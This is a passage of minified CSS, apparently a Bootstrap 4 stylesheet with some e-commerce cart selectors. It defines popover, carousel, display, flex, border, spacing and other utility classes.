.arrow::after{left:1px;border-right-color:#fff}.bs-popover-bottom,.bs-popover-auto[x-placement^="bottom"]{margin-top:0.5rem}.bs-popover-bottom .arrow,.bs-popover-auto[x-placement^="bottom"] .arrow{top:calc(-1.5rem)}.bs-popover-bottom .arrow::before,.bs-popover-auto[x-placement^="bottom"] .arrow::before,.bs-popover-bottom .arrow::after,.bs-popover-auto[x-placement^="bottom"] .arrow::after{border-width:0 .5rem .5rem .5rem}.bs-popover-bottom .arrow::before,.bs-popover-auto[x-placement^="bottom"] .arrow::before{top:0;border-bottom-color:rgba(0,0,0,0.25)}.bs-popover-bottom .arrow::after,.bs-popover-auto[x-placement^="bottom"] .arrow::after{top:1px;border-bottom-color:#fff}.bs-popover-bottom .popover-header::before,.bs-popover-auto[x-placement^="bottom"] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-0.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-left,.bs-popover-auto[x-placement^="left"]{margin-right:0.5rem}.bs-popover-left .arrow,.bs-popover-auto[x-placement^="left"] .arrow{right:calc(-1.5rem);width:0.5rem;height:1rem;margin:.3rem 0}.bs-popover-left .arrow::before,.bs-popover-auto[x-placement^="left"] .arrow::before,.bs-popover-left .arrow::after,.bs-popover-auto[x-placement^="left"] .arrow::after{border-width:.5rem 0 .5rem .5rem}.bs-popover-left .arrow::before,.bs-popover-auto[x-placement^="left"] .arrow::before{right:0;border-left-color:rgba(0,0,0,0.25)}.bs-popover-left .arrow::after,.bs-popover-auto[x-placement^="left"] .arrow::after{right:1px;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;color:inherit;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(-0.7rem);border-top-right-radius:calc(-0.7rem)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-item{position:relative;display:none;-ms-flex-align:center;align-items:center;width:100%;transition:-webkit-transform .6s ease;transition:transform .6s ease;transition:transform .6s ease,-webkit-transform .6s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}@media screen and (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next,.carousel-item-prev{position:absolute;top:0}.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translateX(0);transform:translateX(0)}@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)){.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.carousel-item-next,.active.carousel-item-right{-webkit-transform:translateX(100%);transform:translateX(100%)}@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)){.carousel-item-next,.active.carousel-item-right{-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}}.carousel-item-prev,.active.carousel-item-left{-webkit-transform:translateX(-100%);transform:translateX(-100%)}@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)){.carousel-item-prev,.active.carousel-item-left{-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}}.carousel-fade .carousel-item{opacity:0;transition-duration:.6s;transition-property:opacity}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right{opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{opacity:0}.carousel-fade .carousel-item-next,.carousel-fade .carousel-item-prev,.carousel-fade .carousel-item.active,.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-prev{-webkit-transform:translateX(0);transform:translateX(0)}@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)){.carousel-fade .carousel-item-next,.carousel-fade .carousel-item-prev,.carousel-fade .carousel-item.active,.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-prev{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:0.5}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:20px;height:20px;background:transparent no-repeat center center;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:10px;left:0;z-index:15;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{position:relative;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:rgba(255,255,255,0.5)}.carousel-indicators li::before{position:absolute;top:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators li::after{position:absolute;bottom:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators .active{background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#007bff !important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus,.cart.table-wrapper .actions-toolbar>.action.bg-primary:hover,.cart.table-wrapper .actions-toolbar>.action.bg-primary:focus,.action-gift.bg-primary:hover,.action-gift.bg-primary:focus{background-color:#0062cc !important}.bg-secondary{background-color:#6c757d !important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus,.cart.table-wrapper .actions-toolbar>.action.bg-secondary:hover,.cart.table-wrapper .actions-toolbar>.action.bg-secondary:focus,.action-gift.bg-secondary:hover,.action-gift.bg-secondary:focus{background-color:#545b62 !important}.bg-success{background-color:#28a745 !important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus,.cart.table-wrapper .actions-toolbar>.action.bg-success:hover,.cart.table-wrapper .actions-toolbar>.action.bg-success:focus,.action-gift.bg-success:hover,.action-gift.bg-success:focus{background-color:#1e7e34 !important}.bg-info{background-color:#17a2b8 !important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus,.cart.table-wrapper .actions-toolbar>.action.bg-info:hover,.cart.table-wrapper .actions-toolbar>.action.bg-info:focus,.action-gift.bg-info:hover,.action-gift.bg-info:focus{background-color:#117a8b !important}.bg-warning{background-color:#ffc107 !important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus,.cart.table-wrapper .actions-toolbar>.action.bg-warning:hover,.cart.table-wrapper .actions-toolbar>.action.bg-warning:focus,.action-gift.bg-warning:hover,.action-gift.bg-warning:focus{background-color:#d39e00 !important}.bg-danger{background-color:#dc3545 !important}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus,.cart.table-wrapper .actions-toolbar>.action.bg-danger:hover,.cart.table-wrapper .actions-toolbar>.action.bg-danger:focus,.action-gift.bg-danger:hover,.action-gift.bg-danger:focus{background-color:#bd2130 !important}.bg-light{background-color:#f8f9fa !important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus,.cart.table-wrapper .actions-toolbar>.action.bg-light:hover,.cart.table-wrapper .actions-toolbar>.action.bg-light:focus,.action-gift.bg-light:hover,.action-gift.bg-light:focus{background-color:#dae0e5 !important}.bg-dark{background-color:#343a40 !important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus,.cart.table-wrapper .actions-toolbar>.action.bg-dark:hover,.cart.table-wrapper .actions-toolbar>.action.bg-dark:focus,.action-gift.bg-dark:hover,.action-gift.bg-dark:focus{background-color:#1d2124 !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:transparent !important}.border{border:1px solid #dee2e6 !important}.border-top{border-top:1px solid #dee2e6 !important}.border-right{border-right:1px solid #dee2e6 !important}.border-bottom{border-bottom:1px solid #dee2e6 !important}.border-left{border-left:1px solid #dee2e6 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#007bff !important}.border-secondary{border-color:#6c757d !important}.border-success{border-color:#28a745 !important}.border-info{border-color:#17a2b8 !important}.border-warning{border-color:#ffc107 !important}.border-danger{border-color:#dc3545 !important}.border-light{border-color:#f8f9fa !important}.border-dark{border-color:#343a40 !important}.border-white{border-color:#fff !important}.rounded{border-radius:0.25rem !important}.rounded-top{border-top-left-radius:0.25rem !important;border-top-right-radius:0.25rem !important}.rounded-right{border-top-right-radius:0.25rem !important;border-bottom-right-radius:0.25rem !important}.rounded-bottom{border-bottom-right-radius:0.25rem !important;border-bottom-left-radius:0.25rem !important}.rounded-left{border-top-left-radius:0.25rem !important;border-bottom-left-radius:0.25rem !important}.rounded-circle{border-radius:50% !important}.rounded-0{border-radius:0 !important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:-ms-flexbox !important;display:flex !important}.d-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}@media (min-width:576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:-ms-flexbox !important;display:flex !important}.d-sm-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media (min-width:768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:-ms-flexbox !important;display:flex !important}.d-md-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media (min-width:992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:-ms-flexbox !important;display:flex !important}.d-lg-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media (min-width:1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:-ms-flexbox !important;display:flex !important}.d-xl-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:-ms-flexbox !important;display:flex !important}.d-print-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.857143%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-ms-flex-direction:row !important;flex-direction:row !important}.flex-column{-ms-flex-direction:column !important;flex-direction:column !important}.flex-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-center{-ms-flex-pack:center !important;justify-content:center !important}.justify-content-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-start{-ms-flex-align:start !important;align-items:flex-start !important}.align-items-end{-ms-flex-align:end !important;align-items:flex-end !important}.align-items-center{-ms-flex-align:center !important;align-items:center !important}.align-items-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}@media (min-width:576px){.flex-sm-row{-ms-flex-direction:row !important;flex-direction:row !important}.flex-sm-column{-ms-flex-direction:column !important;flex-direction:column !important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-sm-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-sm-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-sm-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-sm-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-sm-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-sm-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-sm-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-sm-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-sm-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-sm-center{-ms-flex-pack:center !important;justify-content:center !important}.justify-content-sm-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-sm-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-sm-start{-ms-flex-align:start !important;align-items:flex-start !important}.align-items-sm-end{-ms-flex-align:end !important;align-items:flex-end !important}.align-items-sm-center{-ms-flex-align:center !important;align-items:center !important}.align-items-sm-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-sm-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-sm-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-sm-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-sm-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-sm-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-sm-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-sm-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-sm-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-sm-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-sm-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-sm-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-sm-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-sm-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media (min-width:768px){.flex-md-row{-ms-flex-direction:row !important;flex-direction:row !important}.flex-md-column{-ms-flex-direction:column !important;flex-direction:column !important}.flex-md-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-md-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-md-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-md-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-md-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-md-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-md-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-md-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-md-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-md-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-md-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-md-center{-ms-flex-pack:center !important;justify-content:center !important}.justify-content-md-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-md-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-md-start{-ms-flex-align:start !important;align-items:flex-start !important}.align-items-md-end{-ms-flex-align:end !important;align-items:flex-end !important}.align-items-md-center{-ms-flex-align:center !important;align-items:center !important}.align-items-md-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-md-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-md-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-md-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-md-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-md-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-md-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-md-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-md-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-md-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-md-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-md-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-md-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-md-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media (min-width:992px){.flex-lg-row{-ms-flex-direction:row !important;flex-direction:row !important}.flex-lg-column{-ms-flex-direction:column !important;flex-direction:column !important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-lg-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-lg-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-lg-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-lg-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-lg-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-lg-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-lg-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-lg-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-lg-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-lg-center{-ms-flex-pack:center !important;justify-content:center !important}.justify-content-lg-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-lg-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-lg-start{-ms-flex-align:start !important;align-items:flex-start !important}.align-items-lg-end{-ms-flex-align:end !important;align-items:flex-end !important}.align-items-lg-center{-ms-flex-align:center !important;align-items:center !important}.align-items-lg-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-lg-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-lg-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-lg-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-lg-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-lg-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-lg-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-lg-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-lg-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-lg-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-lg-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-lg-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-lg-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-lg-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media (min-width:1200px){.flex-xl-row{-ms-flex-direction:row !important;flex-direction:row !important}.flex-xl-column{-ms-flex-direction:column !important;flex-direction:column !important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-xl-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-xl-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-xl-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-xl-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-xl-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-xl-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-xl-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-xl-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-xl-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-xl-center{-ms-flex-pack:center !important;justify-content:center !important}.justify-content-xl-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-xl-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-xl-start{-ms-flex-align:start !important;align-items:flex-start !important}.align-items-xl-end{-ms-flex-align:end !important;align-items:flex-end !important}.align-items-xl-center{-ms-flex-align:center !important;align-items:center !important}.align-items-xl-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-xl-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-xl-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-xl-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-xl-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-xl-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-xl-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-xl-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-xl-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-xl-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-xl-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-xl-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-xl-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-xl-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media (min-width:576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media (min-width:768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media (min-width:992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media (min-width:1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:-webkit-sticky !important;position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports ((position: -webkit-sticky) or (position: sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,0.075) !important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,0.15) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,0.175) !important}.shadow-none{box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:0.25rem !important}.mt-1,.my-1{margin-top:0.25rem !important}.mr-1,.mx-1{margin-right:0.25rem !important}.mb-1,.my-1{margin-bottom:0.25rem !important}.ml-1,.mx-1{margin-left:0.25rem !important}.m-2{margin:0.5rem !important}.mt-2,.my-2{margin-top:0.5rem !important}.mr-2,.mx-2{margin-right:0.5rem !important}.mb-2,.my-2{margin-bottom:0.5rem !important}.ml-2,.mx-2{margin-left:0.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:0.25rem !important}.pt-1,.py-1{padding-top:0.25rem !important}.pr-1,.px-1{padding-right:0.25rem !important}.pb-1,.py-1{padding-bottom:0.25rem !important}.pl-1,.px-1{padding-left:0.25rem !important}.p-2{padding:0.5rem !important}.pt-2,.py-2{padding-top:0.5rem !important}.pr-2,.px-2{padding-right:0.5rem !important}.pb-2,.py-2{padding-bottom:0.5rem !important}.pl-2,.px-2{padding-left:0.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem 